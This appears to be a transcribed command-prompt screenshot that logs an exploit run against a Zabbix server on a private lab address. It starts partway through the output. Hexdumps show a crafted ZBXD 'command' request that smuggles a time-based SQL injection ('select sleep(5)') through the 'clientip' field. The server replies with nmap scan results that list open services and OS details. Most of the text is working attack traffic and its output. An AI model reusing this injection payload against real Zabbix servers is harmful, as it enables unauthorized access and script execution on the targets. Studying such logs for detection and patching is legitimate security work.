 管理员: 命令提示符
x:linux_kernel:3\\nOS details: Linux 3.7 - 3.10\\nNetwork Distance: 0 hops\\n\\nOS detection performed. Please report any incorrect results at https://nmap.org/submit/ .\\nNmap done: 1 IP address (1 host up) s
canned in 1.83 seconds\\n"}'
(+) Request time: 2
(+) Sleeping for 5 sec...
[x] Opening connection to 192.168.198.136 on port 10051
[x] Opening connection to 192.168.198.136 on port 10051: Trying 192.168.198.136
[+] Opening connection to 192.168.198.136 on port 10051: Done
[DEBUG] Sent 0x9a bytes:
00000000  5a 42 58 44  01 8d 00 00  00 00 00 00  00 7b 22 72  │ZBXD│····│····│·{"r│
00000010  65 71 75 65  73 74 22 3a  20 22 63 6f  6d 6d 61 6e  │eque│st":│ "co│mman│
00000020  64 22 2c 20  22 73 69 64  22 3a 20 22  34 64 32 62  │d", │"sid│": "│4d2b│
00000030  36 61 30 32  62 66 65 32  62 63 37 64  36 66 64 65  │6a02│bfe2│bc7d│6fde│
00000040  35 30 65 38  66 65 36 34  36 36 32 31  22 2c 20 22  │50e8│fe64│6621│", "│
00000050  73 63 72 69  70 74 69 64  22 3a 20 22  33 22 2c 20  │scri│ptid│": "│3", │
00000060  22 63 6c 69  65 6e 74 69  70 22 3a 20  22 27 20 2b  │"cli│enti│p": │"' +│
00000070  20 28 73 65  6c 65 63 74  20 73 6c 65  65 70 28 35  │ (se│lect│ sle│ep(5│
00000080  29 29 2b 20  27 22 2c 20  22 68 6f 73  74 69 64 22  │))+ │'", │"hos│tid"│
00000090  3a 20 22 31  30 30 38 34  22 7d  │: "1│0084│"}│
0000009a
[DEBUG] Received 0x264 bytes:
00000000  5a 42 58 44  01 57 02 00  00 00 00 00  00 7b 22 72  │ZBXD│·W··│····│·{"r│
00000010  65 73 70 6f  6e 73 65 22  3a 22 73 75  63 63 65 73  │espo│nse"│:"su│cces│
00000020  73 22 2c 22  64 61 74 61  22 3a 22 53  74 61 72 74  │s","│data│":"S│tart│
00000030  69 6e 67 20  4e 6d 61 70  20 37 2e 39  32 20 28 20  │ing │Nmap│ 7.9│2 ( │
00000040  68 74 74 70  73 3a 2f 2f  6e 6d 61 70  2e 6f 72 67  │http│s://│nmap│.org│
00000050  20 29 20 61  74 20 32 30  32 34 2d 30  35 2d 31 39  │ ) a│t 20│24-0│5-19│
00000060  20 31 34 3a  32 35 20 55  54 43 5c 6e  4e 6d 61 70  │ 14:│25 U│TC\n│Nmap│
00000070  20 73 63 61  6e 20 72 65  70 6f 72 74  20 66 6f 72  │ sca│n re│port│ for│
00000080  20 6c 6f 63  61 6c 68 6f  73 74 20 28  31 32 37 2e  │ loc│alho│st (│127.│
00000090  30 2e 30 2e  31 29 5c 6e  48 6f 73 74  20 69 73 20  │0.0.│1)\n│Host│ is │
000000a0  75 70 20 28  30 2e 30 30  30 30 33 31  73 20 6c 61  │up (│0.00│0031│s la│
000000b0  74 65 6e 63  79 29 2e 5c  6e 4e 6f 74  20 73 68 6f  │tenc│y).\│nNot│ sho│
000000c0  77 6e 3a 20  39 39 37 20  63 6c 6f 73  65 64 20 74  │wn: │997 │clos│ed t│
000000d0  63 70 20 70  6f 72 74 73  20 28 72 65  73 65 74 29  │cp p│orts│ (re│set)│
000000e0  5c 6e 50 4f  52 54 20 20  20 20 20 53  54 41 54 45  │\nPO│RT  │   S│TATE│
000000f0  20 53 45 52  56 49 43 45  5c 6e 32 32  2f 74 63 70  │ SER│VICE│\n22│/tcp│
00000100  20 20 20 6f  70 65 6e 20  20 73 73 68  5c 6e 38 30  │   o│pen │ ssh│\n80│
00000110  2f 74 63 70  20 20 20 6f  70 65 6e 20  20 68 74 74  │/tcp│   o│pen │ htt│
00000120  70 5c 6e 33  33 30 36 2f  74 63 70 20  6f 70 65 6e  │p\n3│306/│tcp │open│
00000130  20 20 6d 79  73 71 6c 5c  6e 44 65 76  69 63 65 20  │  my│sql\│nDev│ice │
00000140  74 79 70 65  3a 20 67 65  6e 65 72 61  6c 20 70 75  │type│: ge│nera│l pu│
00000150  72 70 6f 73  65 5c 6e 52  75 6e 6e 69  6e 67 3a 20  │rpos│e\nR│unni│ng: │
00000160  4c 69 6e 75  78 20 33 2e  58 5c 6e 4f  53 20 43 50  │Linu│x 3.│X\nO│S CP│
00000170  45 3a 20 63  70 65 3a 2f  6f 3a 6c 69  6e 75 78 3a  │E: c│pe:/│o:li│nux:│
00000180  6c 69 6e 75  78 5f 6b 65  72 6e 65 6c  3a 33 5c 6e  │linu│x_ke│rnel│:3\n│
00000190  4f 53 20 64  65 74 61 69  6c 73 3a 20  4c 69 6e 75  │OS d│etai│ls: │Linu│
000001a0  78 20 33 2e  37 20 2d 20  33 2e 31 30  5c 6e 4e 65  │x 3.│7 - │3.10│\nNe│
000001b0  74 77 6f 72  6b 20 44 69  73 74 61 6e  63 65 3a 20  │twor│k Di│stan│ce: │
000001c0  30 20 68 6f  70 73 5c 6e  5c 6e 4f 53  20 64 65 74  │0 ho│ps\n│\nOS│ det│
000001d0  65 63 74 69  6f 6e 20 70  65 72 66 6f  72 6d 65 64  │ecti│on p│erfo│rmed│
000001e0  2e 20 50 6c  65 61 73 65  20 72 65 70  6f 72 74 20  │. Pl│ease│ rep│ort │